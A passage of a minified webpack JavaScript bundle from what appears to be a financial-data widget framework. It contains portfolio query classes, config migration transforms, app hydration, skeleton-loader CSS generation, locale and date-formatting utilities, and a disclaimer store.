r=t.code;return e.allocations.find(function(t){return t.code===r})}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.BreakdownAnalysisQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(171)),n(e(184)),n(e(186)),n(e(195)),n(e(197))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(15),o=(i=s.BaseQuery,o(u,i),u.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.dxm&&t.externalApi.options.dxm.list},Object.defineProperty(u.prototype,"listResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.dxm&&t.dxm.list},enumerable:!0,configurable:!0}),u.prototype.getRawValue=function(t){var e=void 0;this.executionOptions=t;var r=this.listResponse,n=this.options;return n&&r&&r.values&&(e=r.values,t=n.index,n=n.path,"number"==typeof t&&(r.values.length>t?(e=r.values[t],n&&(e=a.get(e,n))):e=void 0)),e},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DxmList=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ProviderBase=function(t){this.request=t}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(1),o=(i=r.BaseQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.mpi&&t.externalApi.options.mpi.portfolio},Object.defineProperty(s.prototype,"portfolioResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.MPI&&t.MPI.portfolio},enumerable:!0,configurable:!0}),s.prototype.getRawValue=function(t){this.executionOptions=t;var e=this.portfolioResponse,r=this.options;if(r&&e){t=r.type;if("chartData"===t)return this.getChartData(e,r);if("period"===t)return this.getPeriod(e,r)}},s.prototype.getPeriod=function(t,e){var r=e.options&&e.options.period||{};if(t&&t.portfolios&&0<t.portfolios.length&&r)for(var n=e.code,o=0,i=t.portfolios;o<i.length;o++){var s=i[o];if(s.statistics){s=s.statistics.find(function(t){return t.code===n});if(s&&s.period)return s.period}}},s.prototype.getChartData=function(t,e){var r=e.options&&e.options.chartData||{};if(t&&t.portfolios&&0<t.portfolios.length&&r){var n=e.code;if(!n)return;r=r.groupBy,r=void 0===r?"label":r;if("label"===r){for(var o={},i=0;i<t.portfolios.length;i++){var s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length)for(var a=0,u=y.values;a<u.length;a++){var c=(v=u[a]).label,p=v.value;o[c]||(o[c]={name:c}),o[c][s]=p,0===i&&y.period&&(o[c].periodStart=y.period.start,o[c].periodEnd=y.period.end)}}return Object.values(o)}if("portfolio"===r){for(var l={},i=0;i<t.portfolios.length;i++){var f,y,s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length){for(var h=0,d=y.values;h<d.length;h++){var v,c=(v=d[h]).label,p=v.value;l[s]||(l[s]={name:s}),l[s][c]=p}y.period&&(l[s].periodStart=y.period.start,l[s].periodEnd=y.period.end)}}return Object.values(l)}}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQueryMpiPortfolio=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(29);e.AppParamsHelper=n.AppParamsHelper;n=r(6);e.ConditionalHelper=n.ConditionalHelper;n=r(207);e.JsonHelper=n.JsonHelper;n=r(208);e.RebaseHelper=n.RebaseHelper;n=r(209);e.RedirectHelper=n.RedirectHelper;n=r(210);e.TextOverflowHelper=n.TextOverflowHelper;r=r(211);e.TranslationHelper=r.TranslationHelper},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(103),i=r(105),s=r(106),a=r(107),r=(n.prototype.execute=function(t,e){var r;switch(this.transform.type){case"add":r=new i.AddTransform(this.transform.options);break;case"delete":r=new s.DeleteTransform(this.transform.options);break;case"move":r=new o.MoveTransform(this.transform.options);break;case"value":r=new a.ValueTransform(this.transform.options)}var n=t;return n=r?r[e](t):n},n);function n(t){this.transform=t}e.MigrationTransform=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),y=r(4),h=r(104),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,r,o,n,e)},a.prototype.down=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,o,r,e,n)},a.prototype.move=function(t,e,r,n,o){for(var i=y.deepMergeObjects({},t),s=0,a=n?h.apply(n,i):[i];s<a.length;s++)for(var u=a[s],c=u[e],p=0,l=o?h.apply(o,i):[i];p<l.length;p++){var f=l[p];(o!==n||f===u)&&(f[r]=c,delete u[e])}return i},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.MoveTransform=o},function(t,e,r){t.exports=r(214)},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.value,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,t=(e.value,a.deepMergeObjects({},t)),o=0,i=this.getParentInstances(t,n);o<i.length;o++)delete i[o][r];return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AddTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,e=e.parentJsPath,t=a.deepMergeObjects({},t),n=0,o=this.getParentInstances(t,e);n<o.length;n++)delete o[n][r];return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.defaultValue,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DeleteTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),u=r(4),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,o,e,n)},a.prototype.down=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,e,o,n)},a.prototype.valueTransform=function(t,e,r,n,o){for(var t=u.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,o);i<s.length;i++){var a=s[i];a[e]===r&&(a[e]=n)}return t},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.ValueTransform=o},function(t,e,r){t.exports=r(109)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(110);e.appsManager=n;n=r(72);e.constants=n;n=r(101);e.helpers=n;n=r(212);e.migration=n;n=r(218);e.models=n;n=r(259);e.query=n;n=r(73);e.stores=n;r=r(15);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(111);e.AppHydration=n.AppHydration;n=r(112);e.EVENTS=n.EVENTS;n=r(113);e.SkeletonLoader=n.SkeletonLoader;n=r(205);e.models=n;n=r(23);e.utils=n;r=r(206);e.AppsManager=r.AppsManager,e.default=r.AppsManager},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var o=r(11),i=r(23),r=(s.prototype.getAppHydration=function(t,e){t=i.getAppKey(t,e),e=this.getHydrationPoint();return e&&e.appsByKey&&e.appsByKey[t]},s.prototype.getManagerHydration=function(){var t=this.getHydrationPoint();return t&&t.manager},s.prototype.mergeAppsResponses=function(t){var e=[];if(t&&0<t.length){for(var r={apps:[]},n=new Map,o=new Map,i=0,s=t;i<s.length;i++){var a=s[i],u=a.apps,c=a.manager,p=a.translations,a=a.javascript;c&&"object"==typeof c&&0<Object.keys(c).length&&(r.manager=c),u&&r.apps&&u.forEach(function(t){var e=t.app.applicationCode+"_"+t.app.id;n.has(e)||(n.set(e,!0),r.apps.push(t))}),p&&(r.translations||(r.translations=[]),p.forEach(function(t){var e=t.phrase+"_"+t.culture+"_"+t.translationCulture;o.has(e)||(o.set(e,!0),r.translations.push(t))})),a&&e.push(a)}return e&&0<e.length&&(r.javascript=e.join("\n")),r}},s.prototype.setHydrationPoint=function(t){var e=this.getHydrationPoint(),t=this.mergeAppsResponses([e=e||{appsByKey:{}},t]);e=n(n({},t),{appsByKey:n(n({},o.pivotCollection(t.apps||[],function(t){return t.app.id||"NO_ID"})),o.pivotCollection(t.apps||[],function(t){return t.app.id+"|"+t.app.applicationCode}))}),window[this.hydrationKey]=e},s.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},s);function s(t){this.hydrationKey=t}e.AppHydration=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(30),v=r(11),n=r(17),c=r(0);e.DEFAULT_SKELETON_LOADER_TAG="div";o.prototype.render=function(t){t&&(this.renderElement(t),this.renderStyle())},o.prototype.renderElement=function(t){var e=this.getElement();t.appendChild(e)},o.prototype.renderStyle=function(){var t,e=this.getSkeletonCss(!0);e&&((t=document.createElement("style")).innerHTML=e,document.head.appendChild(t))},Object.defineProperty(o.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),o.prototype.getElement=function(){var t=this.config.tag,t=void 0===t?e.DEFAULT_SKELETON_LOADER_TAG:t,t=document.createElement(t);return t.id=this.elementId,t},o.prototype.getValue=function(t,e){return n.replacePlaceholders(e,t)},o.prototype.getSkeletonCss=function(t){void 0===t&&(t=!1);for(var e=this.config.breakpoints,r=[],n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n],s=i.maxWidthInPixels,a=i.minWidthInPixels,u=[this.getSkeletonInnerCss(i)];t&&(u.unshift("#"+this.elementId+" {"),u.push("}")),c.isNullOrUndefined(s)&&c.isNullOrUndefined(a)?r.push.apply(r,u):(i=c.isNullOrUndefined(s)?c.isNullOrUndefined(a)?null:"min":"max")&&(s=c.isNullOrUndefined(s)?a:s,r.push("@media "+["print","screen"].join(", ")+" and ("+i+"-width: "+s+"px) {"),r.push.apply(r,u),r.push("}"))}return r.join("\n")},o.prototype.getSkeletonInnerCss=function(t){for(var e=[],r=[],n=[],o=t.children,i=void 0===o?[]:o,o=t.variables,t=t.style,s=v.pivotCollection(h(this.globalVariables,void 0===o?[]:o),function(t){return t.key},function(t){return t.value}),a=0,u=i;a<u.length;a++){var c=u[a],p=c.fill,l=c.x,f=c.y,y=c.width,c=c.height;e.push("linear-gradient("+this.getValue(p,s)+" "+this.getValue(c,s)+", transparent 0)"),r.push(this.getValue(l,s)+" "+this.getValue(f,s)),n.push(this.getValue(y,s)+" "+this.getValue(c,s))}return"\n\t"+(t?d.getCss(t):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+e.join(",")+";\n\tbackground-position: "+r.join(",")+";\n\tbackground-size: "+n.join(",")+";\n\t\t\t"},r=o;function o(t,e){void 0===e&&(e=[]),this.config=t,this.globalVariables=e}e.SkeletonLoader=r},function(t,e,r){"use strict";r.r(e),r.d(e,"localeUpperCase",function(){return o}),r.d(e,"upperCase",function(){return i});var n={tr:{regexp:/[\u0069]/g,map:{i:"İ"}},az:{regexp:/[\u0069]/g,map:{i:"İ"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i̇":"I","j̇":"J","į̇":"Į","i̇̀":"Ì","i̇́":"Í","i̇̃":"Ĩ"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toUpperCase()}},function(t,e,r){"use strict";r.r(e),r.d(e,"localeLowerCase",function(){return o}),r.d(e,"lowerCase",function(){return i});var n={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"İ":"i",I:"ı","İ":"i"}},az:{regexp:/\u0130/g,map:{"İ":"i",I:"ı","İ":"i"}},lt:{regexp:/\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,map:{I:"i̇",J:"j̇","Į":"į̇","Ì":"i̇̀","Í":"i̇́","Ĩ":"i̇̃"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toLowerCase()}},function(t,e,r){var n=r(7);t.exports=function(t){return(t=n(t)).setHours(0,0,0,0),t}},function(t,e){t.exports=function(t){var e=new Date(t.getTime()),t=e.getTimezoneOffset();return e.setSeconds(0,0),6e4*t+e.getTime()%6e4}},function(t,e,r){var n=r(33);t.exports=function(t,e,r){return t=n(t,r),r=n(e,r),t=t.getTime()-6e4*t.getTimezoneOffset(),r=r.getTime()-6e4*r.getTimezoneOffset(),Math.round((t-r)/6048e5)}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),12*(t.getFullYear()-e.getFullYear())+(t.getMonth()-e.getMonth())}},function(t,e,r){var o=r(7),i=r(121),s=r(122);t.exports=function(t,e){var r=o(t),n=o(e),t=s(r,n),e=Math.abs(i(r,n));return r.setFullYear(r.getFullYear()-t*e),t*(e-(s(r,n)===-t))}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getFullYear()-e.getFullYear()}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t).getTime(),e=n(e).getTime(),t<e?-1:e<t?1:0}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/36e5)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/6e4)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/1e3)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(127),o=r(129),i=r(34),s=r(7),a=r(131),u=r(132);var c={M:function(t){return t.getMonth()+1},MM:function(t){return l(t.getMonth()+1,2)},Q:function(t){return Math.ceil((t.getMonth()+1)/3)},D:function(t){return t.getDate()},DD:function(t){return l(t.getDate(),2)},DDD:function(t){return n(t)},DDDD:function(t){return l(n(t),3)},d:function(t){return t.getDay()},E:function(t){return t.getDay()||7},W:function(t){return o(t)},WW:function(t){return l(o(t),2)},YY:function(t){return l(t.getFullYear(),4).substr(2)},YYYY:function(t){return l(t.getFullYear(),4)},GG:function(t){return String(i(t)).substr(2)},GGGG:function(t){return i(t)},H:function(t){return t.getHours()},HH:function(t){return l(t.getHours(),2)},h:function(t){t=t.getHours();return 0===t?12:12<t?t%12:t},hh:function(t){return l(c.h(t),2)},m:function(t){return t.getMinutes()},mm:function(t){return l(t.getMinutes(),2)},s:function(t){return t.getSeconds()},ss:function(t){return l(t.getSeconds(),2)},S:function(t){return Math.floor(t.getMilliseconds()/100)},SS:function(t){return l(Math.floor(t.getMilliseconds()/10),2)},SSS:function(t){return l(t.getMilliseconds(),3)},Z:function(t){return p(t.getTimezoneOffset(),":")},ZZ:function(t){return p(t.getTimezoneOffset())},X:function(t){return Math.floor(t.getTime()/1e3)},x:function(t){return t.getTime()}};function p(t,e){e=e||"";var r=0<t?"-":"+",n=Math.abs(t),t=n%60;return r+l(Math.floor(n/60),2)+e+l(t,2)}function l(t,e){for(var r=Math.abs(t).toString();r.length<e;)r="0"+r;return r}t.exports=function(t,e,r){var n=e?String(e):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=(r||{}).locale,e=u.format.formatters,r=u.format.formattingTokensRegExp;return o&&o.format&&o.format.formatters&&(e=o.format.formatters,o.format.formattingTokensRegExp&&(r=o.format.formattingTokensRegExp)),t=s(t),a(t)?function(t,e,r){var n,o,i=t.match(r),s=i.length;for(n=0;n<s;n++)o=e[i[n]]||c[i[n]],i[n]=o||function(t){if(t.match(/\[[\s\S]/))return t.replace(/^\[|]$/g,"");return t.replace(/\\/g,"")}(i[n]);return function(t){for(var e="",r=0;r<s;r++)i[r]instanceof Function?e+=i[r](t,c):e+=i[r];return e}}(n,e,r)(t):"Invalid Date"}},function(t,e,r){var n=r(7),o=r(128),i=r(31);t.exports=function(t){return t=n(t),i(t,o(t))+1}},function(t,e,r){var n=r(7);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e.getFullYear(),0,1),t.setHours(0,0,0,0),t}},function(t,e,r){var n=r(7),o=r(25),i=r(130);t.exports=function(t){return t=n(t),t=o(t).getTime()-i(t).getTime(),Math.round(t/6048e5)+1}},function(t,e,r){var n=r(34),o=r(25);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e,0,4),t.setHours(0,0,0,0),o(t)}},function(t,e,r){var n=r(32);t.exports=function(t){if(n(t))return!isNaN(t);throw new TypeError(toString.call(t)+" is not an instance of Date")}},function(t,e,r){var n=r(133),r=r(134);t.exports={distanceInWords:n(),format:r()}},function(t,e){t.exports=function(){var n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(t,e,r){return r=r||{},e="string"==typeof n[t]?n[t]:1===e?n[t].one:n[t].other.replace("{{count}}",e),r.addSuffix?0<r.comparison?"in "+e:e+" ago":e}}}},function(t,e,r){var c=r(35);t.exports=function(){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."],t={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){t[r+"o"]=function(t,e){return function(t){var e=t%100;if(20<e||e<10)switch(e%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd"}return t+"th"}(e[r](t))}}),{formatters:t,formattingTokensRegExp:c(t)}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DebugType||(e.DebugType={})).error="error",e.info="info",e.warn="warn"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticShortcut||(e.ScenarioStatisticShortcut={})).fund="fund",e.funds="funds",e.portfolio="portfolio",e.portfolios="portfolios",e.portfoliosBarChartData="portfoliosBarChartData",e.portfoliosMptStatistics="portfoliosMptStatistics",e.portfolioCompositeFund="portfolioCompositeFund",e.portfolioCorrelation="portfolioCorrelation",e.entityRisksTable="entityRisksTable",e.portfoliosScatterChartData="portfoliosScatterChartData"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ShortcutType||(e.ShortcutType={})).rootOptions="rootOptions",e.directResponse="directResponse"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(0),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(e,t,r){var n=e;try{var o=this.options.parseTransformOptions;if(o){var i=o.type,s=void 0===i?"string":i;if(!a.isNullOrUndefined(e)&&s)switch(s){case"float":n=parseFloat(n);break;case"integer":n=parseInt(n);break;case"string":n=n.toString()}}}catch(t){console.warn("Error in ParseTransform: ",{queryResponse:e,options:this.options},t)}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ParseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.code,t=t.options;return i({key:e,code:r},(void 0===t?{}:t).loggedInUser||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,e=e.code,t=this.getLoggedInUser(t);if(t){if(e){e=t[e];return e=r&&Array.isArray(e)?e.map(function(t){return t[r]}):e}return t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.LoggedInUserQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.copyToClipboard=function(t){var e=document.createElement("textarea");e.value=t,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(72),o=r(73);function i(){return window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]}e.getGlobalDisclaimerStore=i,e.initializeGlobalDisclaimers=function(){i()||(window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]=new o.GlobalDisclaimerStore)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(75),r=(n.prototype.subscribe=function(t){this.subscribers||(this.subscribers=[]),this.subscribers.push(t)},n.prototype.publish=function(){this.subscribers&&0<this.subscribers.length&&this.subscribers.forEach(function(t){t&&"function"==typeof t&&t()})},n.prototype.add=function(o,i,s){for(var t=[],e=3;e<arguments.length;e++)t[e-3]=arguments[e];var a=new Set;this.values||(this.values=[]);for(var u=!1,c=this,r=0,n=t;r<n.length;r++)!function(t){var e,r=t.disclaimerType,n=t.textQuery,n=void 0===n?{}:n;!n||(n=p.GlobalDisclaimerStoreValue.getText(s,r,n,i))&&0<n.length&&(e=r+"_"+n,(n=c.values.find(function(t){return t.key===e}))?(n.addApp(o,t),a.add(n)):(t=new p.GlobalDisclaimerStoreValue(s,++c.lastSuperscript,e,i,o,t),c.values.push(t),a.add(t)),0<c.values.length&&(u=!0))}(n[r]);return(u=this.reorder()||u)&&this.publish(),Array.from(a)},n.prototype.get=function(e,r){return this.values.filter(function(t){return t.matches(e,r)}).sort(function(t,e){return t.superscript-e.superscript})},n.prototype.clear=function(){this.values=[],this.publish()},n.prototype.reorder=function(){var t=!1;if(this.values.some(function(t){return t.order!==p.GlobalDisclaimerStoreValue.maxOrder})){var e=this.values.map(function(t){return t.superscript});this.values=this.values.sort(function(t,e){return t.order===e.order?t.superscript<e.superscript?-1:t.superscript>e.superscript?1:0:t.order<e.order?-1:1});for(var r=this.values.map(function(t){return t.superscript}),n=0;n<e.length;n++)if(e[n]!==r[n]){t=!0;break}t&&this.values.forEach(function(t,e){t.superscript=e+1})}return t},n);function n(){this.lastSuperscript=0,this.values=[],this.subscribers=[]}e.GlobalDisclaimerStore=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=r(76),r=(p.prototype.addApp=function(t,e){this.appsByKey||(this.appsByKey={}),this.appsByKey[t]=o(o({},e),{appKey:t,level:e.level||n.GlobalDisclaimerLevel.page}),this.updateLevel()},p.prototype.updateLevel=function(){var t=Object.values(this.appsByKey);this.level=t.some(function(t){return t.level===n.GlobalDisclaimerLevel.page})?n.GlobalDisclaimerLevel.page:n.GlobalDisclaimerLevel.app},p.prototype.matches=function(t,e){return!(this.level!==t||e&&!this.appsByKey[e])},Object.defineProperty(p.prototype,"text",{get:function(){return 